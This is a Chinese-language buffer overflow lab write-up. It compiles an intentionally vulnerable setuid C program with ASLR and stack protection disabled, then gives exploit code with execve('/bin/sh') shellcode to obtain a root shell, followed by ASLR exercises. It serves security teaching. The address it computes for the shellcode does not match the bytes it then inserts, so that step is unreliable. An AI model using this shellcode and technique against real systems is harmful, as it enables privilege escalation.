缓冲区漏洞溢出实验
一、实验准备
1、输入命令安装一些用于编译 32 位 C 程序的软件包:
$ sudo apt-get update
$ sudo apt-get install -y lib32z1 libc6-dev-i386
$ sudo apt-get install -y lib32readline-gplv2-dev2、进入32位环境
$ Linux323、关闭地址空间随机化
$ sudo sysctl -w kernel.randomize_va_space=04、设置zsh程序
$ sudo su
$ cd /bin
$ rm sh
$ ln -s zsh sh
$ exit
二、实验步骤
1、输入/bin/bash进入bash
2、在/tmp下新建一个stack.c文件
$ cd /tmp
$ vi stack.c3、编辑stack.c文件,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}4、编译该程序,并设置 SET-UID。GCC编译器有一种栈保护机制来阻止缓冲区溢出,–fno-stack-protector关闭这种机制,-z execstack 用于允许执行栈,-g 参数是为了使编译后得到的可执行文档能用 gdb 调试
$ sudo su
$ gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
$ chmod u+s stack
$ exit5、在/tmp下新建exploit.c文件,内容如下。此处代码在实验楼中也可使用wget http://labfile.oss.aliyuncs.com/courses/231/exploit.c下载使用
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
6、输入命令来计算得到shellcode在内存中的地址
$ gdb stack
$ disass main结果如下

根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffffd060+ 0x64(100的十六进制) = 0xffffd0c4
7、修改exploit.c文件。将\x??\x??\x??\x??修改为\x84\xd4\xff\xff
8、编译exploit.c程序
$ gcc -m32 -o exploit exploit.c9、先运行攻击程序exploit,再运行漏洞程序stack,结果如下:

三、练习
1、按照实验步骤进行操作,攻击漏洞程序并获得 root 权限。
2、通过命令 sudo sysctl -w kernel.randomize_va_space=2 打开系统的地址空间随机化机制,重复用 exploit 程序攻击 stack 程序,观察能否攻击成功,能否获得root权限。
不能,结果显示段错误,说明esp地址发生变化

3、将 /bin/sh 重新指向 /bin/bash(或/bin/dash),观察能否攻击成功,能否获得 root 权限。
能。